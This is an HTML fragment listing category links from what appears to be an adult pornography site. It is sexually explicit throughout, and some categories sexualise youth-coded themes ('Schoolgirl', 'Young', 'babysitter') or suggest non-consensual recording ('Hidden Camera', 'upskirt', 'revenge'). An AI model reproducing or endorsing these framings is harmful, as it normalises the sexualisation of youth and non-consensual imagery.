                <a href="https://www.xtits.com/categories/cum-swapping/" class="link">
                    Cum Swapping
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/taboo/" class="link">
                    Taboo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/mature/" class="link">
                    Mature
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/720p/" class="link">
                    720p
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bdsm/" class="link">
                    BDSM
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/mouthful/" class="link">
                    Mouthful
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/african/" class="link">
                    African
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/topless/" class="link">
                    Topless
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dwarf/" class="link">
                    Dwarf
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fuck-machine/" class="link">
                    Fuck Machine
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/small-nipples/" class="link">
                    Small Nipples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/blue-eyed/" class="link">
                    Blue-eyed
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/selfie/" class="link">
                    Selfie
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/jail/" class="link">
                    Jail
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/schoolgirl/" class="link">
                    Schoolgirl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/punishment/" class="link">
                    Punishment
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/young/" class="link">
                    Young
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/old-and-young/" class="link">
                    Old and Young
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/double-penetration/" class="link">
                    Double Penetration
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/behind-the-scenes/" class="link">
                    Behind The Scenes
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/romantic/" class="link">
                    Romantic
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/teacher/" class="link">
                    Teacher
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/italian/" class="link">
                    Italian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/teens/" class="link">
                    Teens 18+
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/polish/" class="link">
                    Polish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/joi/" class="link">
                    JOI
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/students/" class="link">
                    Students
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/maid/" class="link">
                    Maid
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/role-play/" class="link">
                    Role Play
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/belgian/" class="link">
                    Belgian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/secretary/" class="link">
                    Secretary
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/orgy/" class="link">
                    Orgy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/180-in-virtual-reality/" class="link">
                    180° in Virtual Reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fat-ass/" class="link">
                    Fat Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/british/" class="link">
                    British
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/danish/" class="link">
                    Danish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/vintage/" class="link">
                    Vintage
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/arab/" class="link">
                    Arab
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/virtual-reality/" class="link">
                    virtual reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/sauna/" class="link">
                    Sauna
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/panties/" class="link">
                    Panties
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/monster-tits/" class="link">
                    Monster Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cuckold/" class="link">
                    Cuckold
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/group-sex/" class="link">
                    Group Sex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/stepson/" class="link">
                    Stepson
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/webcam/" class="link">
                    Webcam
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/asian/" class="link">
                    Asian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/18-years-old/" class="link">
                    18 Years Old
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/boob-play/" class="link">
                    Boob Play
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bbc/" class="link">
                    BBC
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fisting/" class="link">
                    fisting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/condom/" class="link">
                    Condom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fat/" class="link">
                    Fat
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bodystocking/" class="link">
                    Bodystocking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/desi/" class="link">
                    desi
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/3d-in-virtual-reality/" class="link">
                    3D in Virtual Reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/classroom/" class="link">
                    Classroom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/uncut/" class="link">
                    Uncut
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/exotic/" class="link">
                    Exotic
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/chinese/" class="link">
                    Chinese
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ssbbw/" class="link">
                    SSBBW
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/toilet/" class="link">
                    Toilet
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pick-up/" class="link">
                    Pick Up
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/penetration/" class="link">
                    Penetration
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-nipples/" class="link">
                    Big Nipples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/girl-next-door/" class="link">
                    Girl Next Door
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/perky-tits/" class="link">
                    Perky Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pov-in-virtual-reality/" class="link">
                    POV in Virtual Reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dad/" class="link">
                    Dad
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cougar/" class="link">
                    Cougar
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/french/" class="link">
                    French
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/retro/" class="link">
                    Retro
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/south-african/" class="link">
                    South African
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-black-cock/" class="link">
                    Big Black Cock
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/couples/" class="link">
                    Couples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dominican/" class="link">
                    Dominican
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bondage/" class="link">
                    Bondage
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum-in-ass/" class="link">
                    Cum In Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/stepmother/" class="link">
                    Stepmother
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pantyhose/" class="link">
                    Pantyhose
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/revenge/" class="link">
                    revenge
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fetish/" class="link">
                    Fetish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/whipping/" class="link">
                    Whipping
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-natural-tits/" class="link">
                    Big Natural Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dp/" class="link">
                    DP
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bbw/" class="link">
                    BBW
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/spandex/" class="link">
                    Spandex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pawg/" class="link">
                    PAWG
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/homemade/" class="link">
                    Homemade
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/valentine-s-day/" class="link">
                    Valentine's Day
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/stepbrother/" class="link">
                    Stepbrother
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/wife/" class="link">
                    Wife
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/foursome/" class="link">
                    Foursome
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/smoking/" class="link">
                    Smoking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/striptease/" class="link">
                    Striptease
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hungarian/" class="link">
                    Hungarian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/black-ass/" class="link">
                    Black Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cumshot/" class="link">
                    Cumshot
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/massage/" class="link">
                    Massage
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/curvy/" class="link">
                    Curvy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-clit/" class="link">
                    Big Clit
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/public/" class="link">
                    Public
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/mom/" class="link">
                    Mom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/party/" class="link">
                    Party
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hook-up/" class="link">
                    Hook Up
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/older-men/" class="link">
                    older men
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/spanish/" class="link">
                    Spanish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum/" class="link">
                    Cum
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/submissive/" class="link">
                    Submissive
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/for-women/" class="link">
                    for women
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/squirting/" class="link">
                    Squirting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/double-blowjob/" class="link">
                    Double Blowjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/algerian/" class="link">
                    Algerian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/natural-tits/" class="link">
                    Natural Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/lactating/" class="link">
                    Lactating
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ass-fucking/" class="link">
                    Ass Fucking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/anal/" class="link">
                    Anal
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/office/" class="link">
                    Office
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/gangbang/" class="link">
                    Gangbang
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/sbbw/" class="link">
                    SBBW
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/instagram/" class="link">
                    Instagram
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hairy-pussy/" class="link">
                    Hairy Pussy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/double-anal/" class="link">
                    Double Anal
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/creampie/" class="link">
                    Creampie
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/puffy-nipples/" class="link">
                    Puffy Nipples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/uniform/" class="link">
                    Uniform
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/australian/" class="link">
                    Australian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/medical/" class="link">
                    Medical
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-naturals/" class="link">
                    Big Naturals
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/amateur/" class="link">
                    Amateur
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/stepsister/" class="link">
                    Stepsister
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/black-tits/" class="link">
                    Black Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/face-fucking/" class="link">
                    Face Fucking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/exhibitionist/" class="link">
                    Exhibitionist
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/titjob/" class="link">
                    Titjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/milf/" class="link">
                    MILF
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/romanian/" class="link">
                    Romanian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bulgarian/" class="link">
                    Bulgarian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ffm-in-threesome/" class="link">
                    FFM in Threesome
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/interracial/" class="link">
                    Interracial
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/threesomes/" class="link">
                    Threesomes
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/rough-sex/" class="link">
                    Rough Sex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/handjobs/" class="link">
                    Handjobs
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bitch/" class="link">
                    Bitch
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hindi/" class="link">
                    Hindi
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/beach/" class="link">
                    Beach
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/babysitter/" class="link">
                    babysitter
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/backstage/" class="link">
                    Backstage
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/torture/" class="link">
                    Torture
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cheerleader/" class="link">
                    Cheerleader
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/east-asian/" class="link">
                    East Asian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/female-orgasm/" class="link">
                    Female Orgasm
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hospital/" class="link">
                    Hospital
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ebony/" class="link">
                    Ebony
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/college/" class="link">
                    College
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/busty/" class="link">
                    Busty
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/gaping/" class="link">
                    Gaping
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/femdom/" class="link">
                    Femdom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/gloryhole/" class="link">
                    GloryHole
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/1080p/" class="link">
                    1080p
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/nerdy/" class="link">
                    Nerdy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-ass/" class="link">
                    Big Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-boobs/" class="link">
                    Big Boobs
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cameltoe/" class="link">
                    Cameltoe
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/titfuck/" class="link">
                    Titfuck
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum-on-face/" class="link">
                    Cum On Face
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tanned/" class="link">
                    Tanned
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-tits/" class="link">
                    Big Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/mistress/" class="link">
                    Mistress
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dildos-toys/" class="link">
                    Dildos/Toys
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/roommates/" class="link">
                    Roommates
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum-in-mouth/" class="link">
                    Cum in Mouth
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/2d-in-virtual-reality/" class="link">
                    2D in Virtual Reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dirty/" class="link">
                    Dirty
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bathtub/" class="link">
                    Bathtub
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/brutal-sex/" class="link">
                    Brutal Sex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/eyeglasses/" class="link">
                    Eyeglasses
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tiny/" class="link">
                    Tiny
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fantasy/" class="link">
                    Fantasy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/lingerie/" class="link">
                    Lingerie
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/saggy-tits/" class="link">
                    Saggy Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/blonde/" class="link">
                    Blonde
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/solo/" class="link">
                    Solo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/black/" class="link">
                    Black
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/strapon/" class="link">
                    Strapon
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/husband/" class="link">
                    Husband
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/asmr/" class="link">
                    ASMR
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tight-pussy/" class="link">
                    Tight Pussy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tattooed-tits/" class="link">
                    Tattooed Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/solo-girl/" class="link">
                    Solo girl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tits/" class="link">
                    Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/muscle/" class="link">
                    Muscle
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pierced-nipples/" class="link">
                    Pierced Nipples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hotel/" class="link">
                    hotel
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/brunette/" class="link">
                    Brunette
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/petite/" class="link">
                    Petite
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/kiss/" class="link">
                    kiss
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/18-year-old/" class="link">
                    18 Year Old
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/footjob/" class="link">
                    Footjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/upskirt/" class="link">
                    upskirt
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hotwife/" class="link">
                    hotwife
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/stepdaughter/" class="link">
                    Stepdaughter
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hardcore/" class="link">
                    Hardcore
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/blowjob/" class="link">
                    Blowjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/stepdad/" class="link">
                    Stepdad
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum-swallowing/" class="link">
                    Cum Swallowing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/small-tits/" class="link">
                    Small Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/girlfriend/" class="link">
                    Girlfriend
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cartoon-18/" class="link">
                    Cartoon 18+
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/big-cock/" class="link">
                    Big Cock
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/canadian/" class="link">
                    Canadian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/medium-tits/" class="link">
                    Medium Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/erotic/" class="link">
                    Erotic
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/foot-fetish/" class="link">
                    Foot Fetish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/czech/" class="link">
                    Czech
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/russian/" class="link">
                    Russian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/domination/" class="link">
                    Domination
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/sports/" class="link">
                    Sports
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bukkake/" class="link">
                    bukkake
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/lesbians/" class="link">
                    Lesbians
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/stockings/" class="link">
                    Stockings
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/anal-creampie/" class="link">
                    Anal Creampie
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/babes/" class="link">
                    Babes
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/costume/" class="link">
                    Costume
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pornstars/" class="link">
                    Pornstars
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cock-sharing/" class="link">
                    Cock Sharing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pov/" class="link">
                    POV
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fake-tits/" class="link">
                    Fake Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fmm-in-threesome/" class="link">
                    FMM in Threesome
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/handcuffs/" class="link">
                    Handcuffs
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/toys/" class="link">
                    Toys
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum-on-tits/" class="link">
                    Cum On Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/shower/" class="link">
                    shower
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/redhead/" class="link">
                    Redhead
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/black-on-black/" class="link">
                    black on black
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/halloween/" class="link">
                    Halloween
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bikini/" class="link">
                    Bikini
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/nurse/" class="link">
                    Nurse
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cosplay/" class="link">
                    Cosplay
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/stripper/" class="link">
                    Stripper
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/reality/" class="link">
                    Reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ass-fingering/" class="link">
                    Ass Fingering
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/workout/" class="link">
                    Workout
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pool/" class="link">
                    Pool
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/anal-fisting/" class="link">
                    Anal Fisting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/deepthroat/" class="link">
                    Deepthroat
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/t-girl/" class="link">
                    t-girl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/orgasm/" class="link">
                    Orgasm
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/masturbation/" class="link">
                    Masturbation
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/threeway/" class="link">
                    Threeway
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/doggystyle/" class="link">
                    Doggystyle
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/rimjob/" class="link">
                    Rimjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/euro/" class="link">
                    Euro
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hidden-camera/" class="link">
                    Hidden Camera
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/shaved-pussy/" class="link">
                    Shaved Pussy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/sex-doll/" class="link">
                    Sex Doll
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/leather/" class="link">
                    Leather
                </a>
            </li>
